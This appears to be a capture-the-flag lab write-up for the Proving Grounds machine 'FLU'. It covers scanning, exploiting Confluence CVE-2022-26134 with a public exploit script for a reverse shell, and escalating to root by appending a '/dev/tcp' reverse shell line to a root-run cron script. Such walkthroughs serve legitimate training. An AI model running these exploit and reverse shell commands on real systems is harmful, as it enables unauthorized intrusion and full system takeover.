Summary #
On port 8090 there is an application called Atlassian Confluence 7.13.6 for which there is an injection vulnerability exploit available (CVE-2022-26134). Using this exploit gives initial access. Using pspy64 we see a script we own being run by root. We add a reverse shell command to the script and escalate our privileges to the root user.
Specifications #
- Name: FLU
- Platform: PG PRACTICE
- Points: 10
- Difficulty: Intermediate
- System overview: Linux flu 6.2.0-39-generic #40-Ubuntu SMP PREEMPT_DYNAMIC Tue Nov 14 14:18:00 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
- IP address: 192.168.141.41
- OFFSEC provided credentials: None
- HASH:
local.txt:d20458b28bb1cfc45387fac2e1c98440 - HASH:
proof.txt:54d5570ec0a3278bf70537bbbfe6d429
Preparation #
First we’ll create a directory structure for our files, set the IP address to a bash variable and ping the target:
## create directory structure
mkdir flu && cd flu && mkdir enum files exploits uploads tools
## list directory
ls -la
total 28
drwxrwxr-x 7 kali kali 4096 Aug 15 16:46 .
drwxrwxr-x 26 kali kali 4096 Aug 15 16:46 ..
drwxrwxr-x 2 kali kali 4096 Aug 15 16:46 enum
drwxrwxr-x 2 kali kali 4096 Aug 15 16:46 exploits
drwxrwxr-x 2 kali kali 4096 Aug 15 16:46 files
drwxrwxr-x 2 kali kali 4096 Aug 15 16:46 tools
drwxrwxr-x 2 kali kali 4096 Aug 15 16:46 uploads
## set bash variable
ip=192.168.141.41
## ping target to check if it's online
ping $ip
PING 192.168.141.41 (192.168.141.41) 56(84) bytes of data.
64 bytes from 192.168.141.41: icmp_seq=1 ttl=61 time=17.4 ms
64 bytes from 192.168.141.41: icmp_seq=2 ttl=61 time=20.2 ms
^C
--- 192.168.141.41 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1002ms
rtt min/avg/max/mdev = 17.364/18.788/20.213/1.424 ms
Reconnaissance #
Portscanning #
Using Rustscan we can see what TCP ports are open. This tool is part of my default portscan flow.
## run the rustscan tool
sudo rustscan -a $ip | tee enum/rustscan
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Breaking and entering... into the world of open ports.
[~] The config file is expected to be at "/root/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.141.41:22
Open 192.168.141.41:8090
Open 192.168.141.41:8091
[~] Starting Script(s)
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-15 16:47 CEST
Initiating Ping Scan at 16:47
Scanning 192.168.141.41 [4 ports]
Completed Ping Scan at 16:47, 0.03s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 16:47
Completed Parallel DNS resolution of 1 host. at 16:47, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 16:47
Scanning 192.168.141.41 [3 ports]
Discovered open port 22/tcp on 192.168.141.41
Discovered open port 8090/tcp on 192.168.141.41
Discovered open port 8091/tcp on 192.168.141.41
Completed SYN Stealth Scan at 16:47, 0.04s elapsed (3 total ports)
Nmap scan report for 192.168.141.41
Host is up, received echo-reply ttl 61 (0.017s latency).
Scanned at 2025-08-15 16:47:11 CEST for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 61
8090/tcp open opsmessaging syn-ack ttl 61
8091/tcp open jamlink syn-ack ttl 61
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.21 seconds
Raw packets sent: 7 (284B) | Rcvd: 4 (160B)
Copy the output of open ports into a file called ports within the files directory.
## edit the ``files/ports` file
nano files/ports
## content `ports` file:
22/tcp open ssh syn-ack ttl 61
8090/tcp open opsmessaging syn-ack ttl 61
8091/tcp open jamlink syn-ack ttl 61
Run the following command to get a string of all open ports and use the output of this command to paste within NMAP:
## get a list, comma separated of the open port(s)
cd files && cat ports | cut -d '/' -f1 > ports.txt && awk '{printf "%s,",$0;n++}' ports.txt | sed 's/.$//' > ports && rm ports.txt && cat ports && cd ..
## output previous command
22,8090,8091
## use this output in the `nmap` command below:
sudo nmap -T3 -p 22,8090,8091 -sCV -vv $ip -oN enum/nmap-services-tcp
Output of NMAP:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 9.0p1 Ubuntu 1ubuntu8.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 02:79:64:84:da:12:97:23:77:8a:3a:60:20:96:ee:cf (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBEXrRUno9oC8lTzQc4mkRYkhVE1WFraJqALzhn+4EmH4j57s4WioLYYYESpMPsdluWAXJreN+LVlUL/5UteMBbI=
| 256 dd:49:a3:89:d7:57:ca:92:f0:6c:fe:59:a6:24:cc:87 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIITU00dnwzhT+PFW6y7qRlFYCQ0UzFakp4R4NIq5TWiS
8090/tcp open http syn-ack ttl 61 Apache Tomcat (language: en)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-title: Log In - Confluence
|_Requested resource was /login.action?os_destination=%2Findex.action&permissionViolation=true
|_http-favicon: Unknown favicon MD5: 966E60F8EB85B7EA43A7B0095F3E2336
|_http-trane-info: Problem with XML parsing of /evox/about
8091/tcp open jamlink? syn-ack ttl 61
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.1 204 No Content
| Server: Aleph/0.4.6
| Date: Fri, 15 Aug 2025 14:49:25 GMT
| Connection: Close
| GetRequest:
| HTTP/1.1 204 No Content
| Server: Aleph/0.4.6
| Date: Fri, 15 Aug 2025 14:48:55 GMT
| Connection: Close
| HTTPOptions:
| HTTP/1.1 200 OK
| Access-Control-Allow-Origin: *
| Access-Control-Max-Age: 31536000
| Access-Control-Allow-Methods: OPTIONS, GET, PUT, POST
| Server: Aleph/0.4.6
| Date: Fri, 15 Aug 2025 14:48:55 GMT
| Connection: Close
| content-length: 0
| Help, Kerberos, LDAPSearchReq, LPDString, SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| HTTP/1.1 414 Request-URI Too Long
| text is empty (possibly HTTP/0.9)
| RTSPRequest:
| HTTP/1.1 200 OK
| Access-Control-Allow-Origin: *
| Access-Control-Max-Age: 31536000
| Access-Control-Allow-Methods: OPTIONS, GET, PUT, POST
| Server: Aleph/0.4.6
| Date: Fri, 15 Aug 2025 14:48:55 GMT
| Connection: Keep-Alive
| content-length: 0
| SIPOptions:
| HTTP/1.1 200 OK
| Access-Control-Allow-Origin: *
| Access-Control-Max-Age: 31536000
| Access-Control-Allow-Methods: OPTIONS, GET, PUT, POST
| Server: Aleph/0.4.6
| Date: Fri, 15 Aug 2025 14:49:30 GMT
| Connection: Keep-Alive
|_ content-length: 0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8091-TCP:V=7.95%I=7%D=8/15%Time=689F48D7%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,68,"HTTP/1\.1\x20204\x20No\x20Content\r\nServer:\x20Aleph/0\.4
SF:\.6\r\nDate:\x20Fri,\x2015\x20Aug\x202025\x2014:48:55\x20GMT\r\nConnect
SF:ion:\x20Close\r\n\r\n")%r(HTTPOptions,EC,"HTTP/1\.1\x20200\x20OK\r\nAcc
SF:ess-Control-Allow-Origin:\x20\*\r\nAccess-Control-Max-Age:\x2031536000\
SF:r\nAccess-Control-Allow-Methods:\x20OPTIONS,\x20GET,\x20PUT,\x20POST\r\
SF:nServer:\x20Aleph/0\.4\.6\r\nDate:\x20Fri,\x2015\x20Aug\x202025\x2014:4
SF:8:55\x20GMT\r\nConnection:\x20Close\r\ncontent-length:\x200\r\n\r\n")%r
SF:(RTSPRequest,F1,"HTTP/1\.1\x20200\x20OK\r\nAccess-Control-Allow-Origin:
SF:\x20\*\r\nAccess-Control-Max-Age:\x2031536000\r\nAccess-Control-Allow-M
SF:ethods:\x20OPTIONS,\x20GET,\x20PUT,\x20POST\r\nServer:\x20Aleph/0\.4\.6
SF:\r\nDate:\x20Fri,\x2015\x20Aug\x202025\x2014:48:55\x20GMT\r\nConnection
SF::\x20Keep-Alive\r\ncontent-length:\x200\r\n\r\n")%r(Help,46,"HTTP/1\.1\
SF:x20414\x20Request-URI\x20Too\x20Long\r\n\r\ntext\x20is\x20empty\x20\(po
SF:ssibly\x20HTTP/0\.9\)")%r(SSLSessionReq,46,"HTTP/1\.1\x20414\x20Request
SF:-URI\x20Too\x20Long\r\n\r\ntext\x20is\x20empty\x20\(possibly\x20HTTP/0\
SF:.9\)")%r(TerminalServerCookie,46,"HTTP/1\.1\x20414\x20Request-URI\x20To
SF:o\x20Long\r\n\r\ntext\x20is\x20empty\x20\(possibly\x20HTTP/0\.9\)")%r(T
SF:LSSessionReq,46,"HTTP/1\.1\x20414\x20Request-URI\x20Too\x20Long\r\n\r\n
SF:text\x20is\x20empty\x20\(possibly\x20HTTP/0\.9\)")%r(Kerberos,46,"HTTP/
SF:1\.1\x20414\x20Request-URI\x20Too\x20Long\r\n\r\ntext\x20is\x20empty\x2
SF:0\(possibly\x20HTTP/0\.9\)")%r(FourOhFourRequest,68,"HTTP/1\.1\x20204\x
SF:20No\x20Content\r\nServer:\x20Aleph/0\.4\.6\r\nDate:\x20Fri,\x2015\x20A
SF:ug\x202025\x2014:49:25\x20GMT\r\nConnection:\x20Close\r\n\r\n")%r(LPDSt
SF:ring,46,"HTTP/1\.1\x20414\x20Request-URI\x20Too\x20Long\r\n\r\ntext\x20
SF:is\x20empty\x20\(possibly\x20HTTP/0\.9\)")%r(LDAPSearchReq,46,"HTTP/1\.
SF:1\x20414\x20Request-URI\x20Too\x20Long\r\n\r\ntext\x20is\x20empty\x20\(
SF:possibly\x20HTTP/0\.9\)")%r(SIPOptions,F1,"HTTP/1\.1\x20200\x20OK\r\nAc
SF:cess-Control-Allow-Origin:\x20\*\r\nAccess-Control-Max-Age:\x2031536000
SF:\r\nAccess-Control-Allow-Methods:\x20OPTIONS,\x20GET,\x20PUT,\x20POST\r
SF:\nServer:\x20Aleph/0\.4\.6\r\nDate:\x20Fri,\x2015\x20Aug\x202025\x2014:
SF:49:30\x20GMT\r\nConnection:\x20Keep-Alive\r\ncontent-length:\x200\r\n\r
SF:\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Initial Access #
8090/tcp open http syn-ack ttl 61 Apache Tomcat (language: en)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-title: Log In - Confluence
|_Requested resource was /login.action?os_destination=%2Findex.action&permissionViolation=true
|_http-favicon: Unknown favicon MD5: 966E60F8EB85B7EA43A7B0095F3E2336
|_http-trane-info: Problem with XML parsing of /evox/about

On port 8090 there is an application called Atlassian Confluence 7.13.6.
Searching on internet for an exploit for this application we could find: https://github.com/jbaines-r7/through_the_wire/tree/main, download this locally, get the local IP address on tun0. Then run the exploit to get a reverse shell as the confluence user in the /opt/atlassian/confluence/bin directory and get the local.txt.
## download the exploit
wget https://raw.githubusercontent.com/jbaines-r7/through_the_wire/refs/heads/main/through_the_wire.py
--2025-08-15 16:55:19-- https://raw.githubusercontent.com/jbaines-r7/through_the_wire/refs/heads/main/through_the_wire.py
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.109.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5011 (4.9K) [text/plain]
Saving to: ‘through_the_wire.py’
through_the_wire.py 100%[============================================================>] 4.89K --.-KB/s in 0s
2025-08-15 16:55:20 (67.3 MB/s) - ‘through_the_wire.py’ saved [5011/5011]
## get the local IP address
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.204/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::c36:35f1:8cdf:ff6d/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## run the exploit to get a reverse shell
python3 through_the_wire.py --rhost 192.168.141.41 --rport 8090 --lhost 192.168.45.204 --protocol http:// --reverse-shell
/home/kali/hk/offsec/pg/practice/flu/exploits/through_the_wire.py:24: SyntaxWarning: invalid escape sequence '\ '
print(" /__ \ |__ _ __ ___ _ _ __ _| |__ ")
/home/kali/hk/offsec/pg/practice/flu/exploits/through_the_wire.py:25: SyntaxWarning: invalid escape sequence '\/'
print(" / /\/ '_ \| '__/ _ \| | | |/ _` | '_ \ ")
/home/kali/hk/offsec/pg/practice/flu/exploits/through_the_wire.py:27: SyntaxWarning: invalid escape sequence '\/'
print(" \/ |_| |_|_| \___/ \__,_|\__, |_| |_|")
/home/kali/hk/offsec/pg/practice/flu/exploits/through_the_wire.py:30: SyntaxWarning: invalid escape sequence '\ '
print(" /__ \ |__ ___ / / /\ \ (_)_ __ ___ ")
/home/kali/hk/offsec/pg/practice/flu/exploits/through_the_wire.py:31: SyntaxWarning: invalid escape sequence '\/'
print(" / /\/ '_ \ / _ \ \ \/ \/ / | '__/ _ \ ")
/home/kali/hk/offsec/pg/practice/flu/exploits/through_the_wire.py:32: SyntaxWarning: invalid escape sequence '\ '
print(" / / | | | | __/ \ /\ /| | | | __/ ")
/home/kali/hk/offsec/pg/practice/flu/exploits/through_the_wire.py:33: SyntaxWarning: invalid escape sequence '\/'
print(" \/ |_| |_|\___| \/ \/ |_|_| \___| ")
_____ _ _
/__ \ |__ _ __ ___ _ _ __ _| |__
/ /\/ '_ \| '__/ _ \| | | |/ _` | '_ \
/ / | | | | | | (_) | |_| | (_| | | | |
\/ |_| |_|_| \___/ \__,_|\__, |_| |_|
|___/
_____ _ __ __ _
/__ \ |__ ___ / / /\ \ (_)_ __ ___
/ /\/ '_ \ / _ \ \ \/ \/ / | '__/ _ \
/ / | | | | __/ \ /\ /| | | | __/
\/ |_| |_|\___| \/ \/ |_|_| \___|
jbaines-r7
CVE-2022-26134
"Spit my soul through the wire"
🦞
[+] Forking a netcat listener
[+] Using /usr/bin/nc
[+] Generating a reverse shell payload
[+] Sending expoit at http://192.168.141.41:8090/
listening on [any] 1270 ...
connect to [192.168.45.204] from (UNKNOWN) [192.168.141.41] 59050
bash: cannot set terminal process group (767): Inappropriate ioctl for device
bash: no job control in this shell
confluence@flu:/opt/atlassian/confluence/bin$
## print `local.txt`
confluence@flu:/opt/atlassian/confluence/bin$ cat /home/confluence/local.txt
d20458b28bb1cfc45387fac2e1c98440
Privilege Escalation #
To get a proper TTY we upgrade our shell using the script binary.
## determine location script binary
which script
/usr/bin/script
## start the script binary, after that press CTRL+Z
/usr/bin/script -qc /bin/bash /dev/null
## after this command press the `enter` key twice
stty raw -echo ; fg ; reset
## run the following to be able to clear the screen and set the terrminal correct
confluence@flu:/opt/atlassian/confluence/bin$ export TERM=xterm
confluence@flu:/opt/atlassian/confluence/bin$ stty columns 200 rows 200
linpeas.sh doesn’t get us much, so we download and upload pspy to the target and run it to see if there are processes running that we can abuse. Go to: https://github.com/DominicBreuker/pspy, click on releases and select pspy64. Move the file to the uploads directory, startup a local webserver and on the target, download pspy64 and run it.
## change directory
cd uploads
## move the file from the local downloads directory to the uploads directory
mv ~/Downloads/pspy64 .
## get the local IP address on tun0
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.204/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::c36:35f1:8cdf:ff6d/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## start a local webserver
python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
## on the target
## change directory
confluence@flu:/home/confluence$ cd /var/tmp
confluence@flu:/var/tmp$
## download pspy64 using wget
confluence@flu:/var/tmp$ wget http://192.168.45.204/pspy64
--2025-08-15 15:15:06-- http://192.168.45.204/pspy64
Connecting to 192.168.45.204:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64 0%[ pspy64 70%[============================================================================> pspy64 100%[=============================================================================================================>] 2.96M 13.4MB/s in 0.2s
2025-08-15 15:15:07 (13.4 MB/s) - ‘pspy64’ saved [3104768/3104768]
## set execution bit
confluence@flu:/var/tmp$ chmod +x pspy64
## run pspy64
confluence@flu:/var/tmp$ ./pspy64
The output of pspy64 shows there is a script running every minute as the root user (UID=0) called: /opt/log-backup.sh. Once we list this script we see we own it, and can add a reverse shell command, setup a listener, catch the reverse shell as the root user and print proof.txt.
confluence@flu:/var/tmp$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
██▓███ ██████ ██▓███ ▓██ ██▓
▓██░ ██▒▒██ ▒ ▓██░ ██▒▒██ ██▒
▓██░ ██▓▒░ ▓██▄ ▓██░ ██▓▒ ▒██ ██░
▒██▄█▓▒ ▒ ▒ ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
▒██▒ ░ ░▒██████▒▒▒██▒ ░ ░ ░ ██▒▓░
▒▓▒░ ░ ░▒ ▒▓▒ ▒ ░▒▓▒░ ░ ░ ██▒▒▒
░▒ ░ ░ ░▒ ░ ░░▒ ░ ▓██ ░▒░
░░ ░ ░ ░ ░░ ▒ ▒ ░░
░ ░ ░
░ ░
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scanning for processes every 100ms and on inotify events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...
done
<SNIP>
2025/08/15 15:16:01 CMD: UID=0 PID=42757 | /bin/sh -c /opt/log-backup.sh
<SNIP>
## list `/opt/log-backup.sh`
confluence@flu:/var/tmp$ ls -la /opt/log-backup.sh
-rwxr-xr-x 1 confluence confluence 408 Dec 12 2023 /opt/log-backup.sh
## get the local IP address
ip a | grep -A 10 tun0
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.204/24 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::c36:35f1:8cdf:ff6d/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
## setup a listener
nc -lvnp 9001
listening on [any] 9001 ...
## add the reverse shell command to the bash script
confluence@flu:/var/tmp$ echo "bash -i >& /dev/tcp/192.168.45.204/9001 0>&1" >> /opt/log-backup.sh
## catch the reverse shell
nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.204] from (UNKNOWN) [192.168.141.41] 52644
bash: cannot set terminal process group (42862): Inappropriate ioctl for device
bash: no job control in this shell
root@flu:~#
## print `proof.txt`
root@flu:~# cat /root/proof.txt
54d5570ec0a3278bf70537bbbfe6d429
References #
[+] https://github.com/jbaines-r7/through_the_wire/tree/main
[+] https://raw.githubusercontent.com/jbaines-r7/through_the_wire/refs/heads/main/through_the_wire.py
[+] https://github.com/DominicBreuker/pspy
